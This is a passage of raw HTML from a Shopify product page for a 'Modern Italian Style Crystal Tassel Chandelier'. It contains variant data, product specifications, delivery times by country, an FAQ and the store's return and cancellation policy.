Light"],"price":26800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475803801,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ White Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"White Light","option3":null,"sku":"CH001A12","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ White Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ White Light","options":["Wall Light\/ H16.54 \"* D9.45\"","White Light"],"price":26800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955890841,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06271","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","options":["Wall Light\/ H16.54 \"* D9.45\"","Dimmable Warm Light"],"price":34200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955923609,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06272","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","options":["Wall Light\/ H16.54 \"* D9.45\"","Dimmable White Light"],"price":34200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16683130618009__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><label class="tab-label" for="description-tab-template--17414285721775__main">Description</label></p>
<div class="tab-panel" tabindex="0">
<p><strong>Product Details:</strong></p>
<table width="100%">
<tbody>
<tr>
<td><strong>Voltage: </strong></td>
<td>110V-120V/ 220V-240V</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>K9 Crystals</td>
</tr>
<tr>
<td><strong>Wire Length: </strong></td>
<td>
<span>59 inch  </span><span>. It is</span><span> adjusted.</span>
</td>
</tr>
<tr>
<td><strong>Light Source: </strong></td>
<td><span>E14 LED Bulb </span></td>
</tr>
<tr>
<td><strong>Bulb Included Or Not: </strong></td>
<td><span>Yes</span></td>
</tr>
<tr>
<td><strong> Dimmable:  </strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Sloped Ceiling Adaptable:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Irradiation Area: </strong></td>
<td><span>15㎡-30㎡</span></td>
</tr>
<tr>
<td><strong>Fixture Shape:</strong></td>
<td>Round and rectangle</td>
</tr>
<tr>
<td><strong>Number Of Lights:</strong></td>
<td><span>11- 20 </span></td>
</tr>
<tr>
<td><strong>Maximum Compatible Wattage:</strong></td>
<td>40W</td>
</tr>
<tr>
<td><strong>Product Weight:</strong></td>
<td>15 kg</td>
</tr>
<tr>
<td><strong>Hanging Method:</strong></td>
<td>Steel Stainless Chain 78.7" Maximum</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>3 Years, 90 days no reason to return</td>
</tr>
</tbody>
</table>
<p><br></p>
<p><span>The whole light body is made of crystal and stainless metal. It is designed into a beautiful style. It is absolute stunning no matter light turns on or not.</span><br><span>Assembly: The lamp comes in separate parts will need basic assembly, and professional would be highly recommended.If you receive unqualified or damaged products, please contact us timely and we will handle it immediately. We are committed to provide the best service for every customer.</span></p>
<p><br>Commitment To Our Customers:<br>3 years warranty<br>Free shipping<br>90 days no reason to return<br>Exchange/return if the goods are damaged</p>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Delivery Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--16683130618009__main">
                    
                    <h3><strong>Total Delivery Time = Order Processing Time + Production Time + Shipping Time</strong></h3>
<p>The total time a customer will wait for their order to arrive depends on how long it takes for each of these steps to be completed.</p>
<p><br>Total Delivery Time is the sum of three components:</p>
<p><strong>1. Order Processing Time</strong>: This is the time it takes to verify and confirm the order after it has been placed. It usually takes one working day to process it, it may get delayed in holidays.<br><strong>2. Production Time</strong>: If the item is made-to-order or requires customization, this is the time taken to produce or prepare the item. For pre-made items, this step may be skipped or minimal.</p>
<ul>
<li>Wall Sconces or Simple Pendant Lights: Production Time = 8 to 10 Business Days</li>
<li>Complex Large Chandeliers: Production Time = 15 to 20 Business Days</li>
<li>Sofas, Tables, and Chairs: Production Time = 30 to 40 Business Days</li>
</ul>
<strong>3. Shipping Time</strong>: This refers to the time it takes for the order to be delivered to the customer after it has been shipped. It depends on the shipping method chosen and the delivery location. Please refer the below Shipping Time Form<br>
<table style="width: 97.047%;" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1"> <strong>Country</strong>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;"><strong>Shipping Time</strong></p>
<p style="text-align: center;">(working days)</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United States</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p>Expedited Shipping: 3-7 </p>
<p>Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Canada</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 3-7 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Kingdom</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 7-10 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Europe Union Countries</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-15</p>
<p style="text-align: center;">Standard Shipping: 48-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Australia</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-14</p>
<p style="text-align: center;">Standard Shipping: 30-35</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Arab Emirates</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 2-10</span></p>
<p style="text-align: center;">Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;"> Mexico</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 7-20</span></p>
<p style="text-align: center;">Standard Shipping: 50-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>India</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: </span><span>45-50</span></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>Japan</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: 20-25</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p data-mce-fragment="1"><strong>Please Note:</strong></p>
<p class="Arial">A. Customs policies vary by country, and the recipient may need to pay customs or import duties upon delivery. For sea freight, Lyfairs will cover these costs for addresses in North America, Europe (excluding Romania, Switzerland, Turkey, and Norway), Asia, New Zealand, or Australia. For air freight, only shipments to the United States are covered.</p>
<p class="Arial">B. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the shipment arrives locally and clears customs, we will email you the tracking number. Please check your email for this information. You can track your parcel by clicking the link in the email and entering the tracking number on the provided website.</p>
<p class="Arial">C. Expedited shipping does not mean you will receive your order within 5-7 days after placing it. The total delivery time includes the order processing time (1 business day), production time(Please refer to the shipping time form above), and shipping time (5-7 days).</p>
<p class="Arial">D. For delivery addresses in the U.S. such as airports, docks, ports, construction sites, container freight stations, markets, exhibitions, amusement parks, campsites, hotels, parks or resorts, churches or places of worship, country clubs or golf courses, zoos, farms or ranches, plantations, forest addresses, mines, Native American reservations, business centers, nursing homes, hospitals, clinics, government agencies, military bases/facilities, casinos, dormitories, schools or universities, non-standard equipment/self-storage locations, narrow roads, dirt roads, one-way streets, gas stations, and similar locations, a fee of <strong>$150 USD</strong> will be applied.</p>
<p class="Arial">E. If you require <strong>White Glove Service</strong>, please contact us. A fee of<strong> $300 USD</strong> will be applicable.</p>
<p class="Arial">F. If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of <strong>$80-150</strong> will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  psychology_alt
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAQ
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Fnb6Y4-template--16683130618009__main">
                    
                    <p><strong>1. HOW TO PLACE AN ORDER?</strong></p>
<p>Choose the quantity you want, then click "Add to Bag" or "Buy It Now." You will be prompted to create an account. Simply follow the instructions until you receive confirmation that the transaction has been accepted<br><br><strong></strong></p>
<p><strong>2. DO YOU HAVE A MAXIMUM QUANTITY AND AMOUNT OF AN ORDER?</strong><br><span></span></p>
<p><span>We have no exact limitation of an order.</span></p>
<p> </p>
<p><strong>3. WHAT KINDS OF PAYMENT CAN I USE?</strong></p>
<p> You can use Visa, MasterCard, American Express, or debit cards with the Visa/MasterCard logo; as well as PayPal. All payment methods are safe and secure. Please note that personal checks and money orders are not accepted.</p>
<p> </p>
<p><strong>4. WHY MY PAYMENT HAS BEEN REJECTED?</strong></p>
<p>Payment rejection can occur for several reasons. Here are some common ones to consider:</p>
<ul>
<li>
<strong>Insufficient Funds:</strong> The most straightforward reason is that there may not be enough funds in your bank account or on your card to complete the purchase.</li>
<li>
<strong>Incorrect Payment Details:</strong> If there’s an error in entering your card number, expiration date, or CVV code, the payment may be rejected.</li>
<li>
<strong>Bank Security Checks:</strong> Sometimes banks automatically block transactions they perceive as suspicious or out of character. You may need to contact your bank to approve the transaction.</li>
<li>
<strong>Card Restrictions:</strong> Some cards have limitations on international purchases or online transactions. This can lead to a payment rejection if the store is based in a different country.</li>
<li>
<strong>Expired Card:</strong> If your card has expired, the payment will not go through.</li>
<li>
<strong>Payment Gateway Issues:</strong> The payment processor (such as PayPal, Stripe, etc.) might be experiencing technical difficulties or may have temporarily blocked the transaction.</li>
<li>
<strong>High Transaction Amount:</strong> Some banks may block transactions if the purchase amount exceeds a set limit.</li>
</ul>
<p>You can try the following steps to resolve the issue:</p>
<ul>
<li>
<span></span>Double-check your payment details.</li>
<li>
<span></span>Try a different payment method.</li>
<li>
<span></span>Contact your bank to make sure the payment isn't being blocked.</li>
<li>
<span></span>Contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> to check if we are experiencing payment gateway issues.</li>
</ul>
<p> </p>
<p><strong>5. HOW CAN I CANCEL OR CHANGE MY ORDER?</strong></p>
<p>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. To receive a full refund to your original form of payment, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY</a> to properly prepare your return order, and return the products to us according to the directions.</p>
<p> </p>
<p><strong>6. HOW TO TRACK MY ORDER?</strong></p>
<p>After you successfully place your order and make payment, we will send you an order confirmation email (please note that there may be a delay if it is a holiday). Once the production of your goods is completed, we will ship the goods within a week and you will receive a notification once the goods have been shipped. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the goods arrive at the local area and clear customs, we will send you the logistics tracking number via email. Please check it carefully. By clicking the provided link in this email and entering the parcel number on the website, you can track your parcel.</p>
<p> </p>
<p><strong>7. WHERE CAN I VIEW MY ORDER HISTORY?</strong></p>
<p><span>If you are a registered member, you can view your order history on your account order page.</span></p>
<p> </p>
<p><strong>8. WHAT IF I WANT TO DELIVER TO ANOTHER LOCATION?</strong><br><span></span></p>
<p><span>You can change your billing address and enter the required shipping address in the appropriate fields when place an order or contact us before the order has been processed and shipped.<strong> </strong></span>If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of $80-150 will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
<p> </p>
<p><strong>9. WHAT CAN I DO IF I HAVE NOT RECEIVED MY ORDER?</strong><br><span></span></p>
<p>Most parcels will arrive on time, but there are occasions when the tracking may indicate that a parcel has been delivered even though you have not received it. If this happens, please follow the steps below or contact us:</p>
<p>（1）Check to see if someone else at your address accepted the package without notifying you.</p>
<p>（2）Please be patient and wait for up to 12 hours. In some cases, the shipping company may deliver the items to your doorstep within 12 hours of confirming the delivery. You can also contact the carrier using the logistics order number to confirm the delivery details again.</p>
<p> </p>
<p><strong>10. WHAT CAN I DO IF THERE ARE MISSING OR DAMAGED PRODUCTS IN MY ORDER?</strong></p>
<p>If the product you receive does not match your order or if it is damaged, please contact us via email at <strong data-mce-fragment="1">support@lyfairs.com</strong> with a picture of the product's condition and return the product in its original condition and packaging. If the return or exchange is due to our mistake, we will cover the cost. For more information, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY.</a></p>
<p> </p>
<p><strong>11. WHAT IF I FORGET MY USERNAME OR PASSWORD?</strong></p>
<p>No need to worry. If you forget your username, you can contact us and provide your phone number. We will help you locate your information. If you forget your password, simply go to the 'Sign in' page and click on 'Forgotten Password'. A link to change your password will be sent to your email address. If needed, you can also register for a new account.</p>
<p> </p>
<p><strong>12. HOW TO UPDATE MY PERSONAL INFORMATION?</strong><br><br><span>The personal information gathered when you created a secure account can be changed by you at any time by managing your account online. Simply log into your account and change the information you want.</span></p>
<p> </p>
<p><strong>13. WHAT IF I WANT TO ASK AN EXPERT FOR ADVICE?</strong></p>
<p>You can contact us with your questions by <strong data-mce-fragment="1">support@lyfairs.com</strong> via email.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  change_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Refund Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Wa4Tma-template--16683130618009__main">
                    
                    <div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h2 class="Typography--secondary-heading Typography--with-margin">
<span data-mce-fragment="1">Lyfairs</span> Return Policy </h2>
<p class="Typography--paragraph"><span>At Lyfairs, we pride ourselves on offering the finest, high-end chandeliers and furniture to enhance the elegance of your space. Your satisfaction is of utmost importance to us, and we strive to ensure every purchase meets your expectations. Please review our comprehensive refund and return policy below.</span></p>
<div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Eligibility for Returns</strong></h3>
<p>Our chandeliers and furniture are handcrafted with precision and detail. To maintain the integrity of our products and provide you with the highest quality items, we accept returns under the following conditions:</p>
<ul>
<li>
<strong>Time Frame:</strong><span> </span>You may request a return within<span> </span><strong>90 days</strong><span> </span>of receiving your purchase.</li>
<li>
<strong>Condition:</strong><span> </span>The item must be in its<span> </span><strong>original, unused condition</strong><span> </span>with all packaging and accessories intact. Items that show signs of installation, use, damage, or alteration will not be eligible for a return.</li>
<li>
<strong>Documentation:</strong><span> </span>Proof of purchase and photos of the item must be provided when initiating a return request.</li>
</ul>
<h3><strong>Non-Refundable Items</strong></h3>
<ul>
<li>
<strong>Custom Orders:</strong><span> </span>Due to the bespoke nature of our custom-designed chandeliers and furniture, these items are not eligible for return or refund.</li>
<li>
<strong>Clearance Items:</strong><span> </span>All clearance items are<span> </span><strong>final sale</strong><span> </span>and are not eligible for return or refund.</li>
</ul>
<h3><strong>How to return:</strong></h3>
<p class="Typography--paragraph">Please pack it well and contact us <strong data-mce-fragment="1">support@lyfairs.com</strong>. Our customer service will send the shipping label to you.   </p>
<p class="Typography--paragraph"><strong>Warehouse Address</strong></p>
<ul>
<li>USA Warehouse: 3080 12th St Riverside CA 92507 </li>
<li>Canada Warehouse: 159 Don Hillock Drive, Unit 1 Aurora, Ontario, Canada, L4G 0K2</li>
<li>Australia Warehouse: 8/40 Brodie St Rydalmere NSW 2116 </li>
<li><span>UK Warehouse: Unit7 Brunel Way, Thetford, Norfolk    </span></li>
</ul>
<p><span>If you want to return the item and it has no damage or quality issues, please note that you will be responsible for covering the cost of shipping the item back to our warehouse. </span><span>If the item is damaged during the return transit, our team will evaluate and refund an appropriate amount based on its condition. A damage fee starting at 25% of the purchase price will apply. Please note if the item is considered unsalvageable, we may not be able to provide any refund.</span></p>
<h3><strong>Damaged or Defective Items</strong></h3>
<p>In the rare event that your goods arrive damaged or defective, please notify us within<span> </span><strong>48 hours</strong><span> </span>of delivery:</p>
<ul>
<li>Email [<strong data-mce-fragment="1">support@lyfairs.com</strong>] with your order number, photos of the damage or defect, and any other relevant details.</li>
<li>Once verified, we will offer an<span> </span><strong>exchange</strong>,<span> </span><strong>repair</strong>, or<span> </span><strong>full refund</strong>, including return shipping costs, depending on the severity of the damage and availability of the product.</li>
</ul>
<strong></strong>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Exchanges</strong></h3>
<p>We only replace items if they are defective or damaged. If you need to exchange your goods for the same model, please contact our customer service team at [<a rel="noopener"><span>support</span><span>@lyfairs</span><span>.com</span></a>].</p>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Cancellation Policy</strong></h3>
</div>
</div>
<p><span>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong></span><span> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. </span></p>
<p><strong>     Cancellation before payment</strong><br>     1. Log into "My Account" and click on "My Orders".<br>     2. Click on the order number that you would like to cancel.<br>     3. Click on “Delete this order” and confirm that you want to cancel it.</p>
<p><strong>     Cancellation after payment</strong><br><em>     Please note that we may offer a corresponding cancellation policy or solution to customer’s inquiries based on the different product categories.                           </em></p>
<ol>
<li>Orders canceled before shipping are eligible for a full refund, except for customized products.</li>
<li>For customized items,<span data-mce-fragment="1">If you decide to cancel a customized item after we have already sent it out before you receive it, please note that the customization fee will not be refunded. </span>
</li>
<li>Once your order has been shipped, if you want to cancle it please contact us <span data-mce-fragment="1">at <strong data-mce-fragment="1">support@lyfairs.com</strong></span>
</li>
</ol>
<p>Any purchase on lyfairs.com indicates that you have read, understood, and agreed with our Cancellation &amp; Return Policy stated above. Lyfairs reserves the right to make changes and/or improvements to this policy. </p>
</div>
</div>
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--16683130618009__main&product_id=7578704281753&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" />
                <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-complementary-products.css?v=42381289508980155741713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.css?v=112786439043528273981713438880" media="print" onload="this.media='all'">
                  <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.js?v=160073849222894477711713438880" defer="defer"></script></product-recommendations><a href="/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16683130618009__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16683130618009__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733401241"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&width=550 550w,//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32200126267545"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733073561"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 131.92612137203167%)" data-media-id="32200129052825"><button id="Deferred-Poster-Modal-32200129052825" class="deferred-media__poster" type="button">
